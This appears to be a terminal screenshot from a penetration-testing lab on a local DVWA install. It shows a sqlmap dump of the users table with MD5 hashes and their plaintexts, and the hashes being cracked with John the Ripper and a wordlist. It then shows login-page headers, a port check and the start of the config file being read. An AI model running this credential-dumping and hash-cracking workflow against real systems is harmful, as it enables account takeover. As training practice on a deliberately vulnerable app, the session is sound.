 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sed -n '1,200p' ~/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv
user_id,role,user,avatar,password,last_name,first_name,last_login,failed_login,account_enabled
1,admin,admin,/dvwa/hackable/users/admin.jpg,5f4dcc3b5aa765d61d8327deb882cf99 (password),admin,admin,2025-10-15 14:35:34,0,1
2,user,gordonb,/dvwa/hackable/users/gordonb.jpg,e99a18c428cb38d5f260853678922e03 (abc123),Brown,Gordon,2025-10-15 14:35:34,0,1
3,user,1337,/dvwa/hackable/users/1337.jpg,8d3533d75ae2c3966d7e0d4fcc69216b (charley),Me,Hack,2025-10-15 14:35:34,0,1
4,user,pablo,/dvwa/hackable/users/pablo.jpg,0d107d09f5bbe40cade3de5c71e9e9b7 (letmein),Picasso,Pablo,2025-10-15 14:35:34,0,1
5,user,smithy,/dvwa/hackable/users/smithy.jpg,5f4dcc3b5aa765d61d8327deb882cf99 (password),Smith,Bob,2025-10-15 14:35:34,0,1
┌──(kali㉿kali)-[~]
└─$ awk -F, 'NR>1{h=$5; sub(/ .*/,"",h); print $3 ":" h}' ~/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv > /tmp/dvwa_hashes.txt && ls -l /tmp/dvwa_hashes.txt
-rw-rw-r-- 1 kali kali 199 Oct 23 14:39 /tmp/dvwa_hashes.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/tmp/rockyou.txt --format=raw-md5 /tmp/dvwa_hashes.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ john --show --format=Raw-MD5 /tmp/dvwa_hashes.txt || true
admin:password
gordonb:abc123
1337:charley
pablo:letmein
smithy:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[~]
└─$ curl -I http://127.0.0.1/dvwa/login.php | sed -n '1,120p'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 09:10:15 GMT
Server: Apache/2.4.65 (Debian)
Set-Cookie: security=impossible; path=/; HttpOnly
Set-Cookie: PHPSESSID=33edbd7306397181cf5e614d06aada6b; expires=Fri, 24 Oct 2025 09:10:15 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=348d88b32f5773be972a42f0c2d3ce79; expires=Fri, 24 Oct 2025 09:10:15 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
Content-Type: text/html;charset=utf-8
┌──(kali㉿kali)-[~]
└─$ ss -tlnp | grep -E ':443\b' || echo "no service listening on 443 (no HTTPS)"
no service listening on 443 (no HTTPS)
┌──(kali㉿kali)-[~]
└─$ sudo sed -n '1,240p' /var/www/html/dvwa/config/config.inc.php
[sudo] password for kali:
<?php
# If you are having problems connecting to the MySQL database and all of the variables below are correct
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
#   Thanks to @digininja for the fix.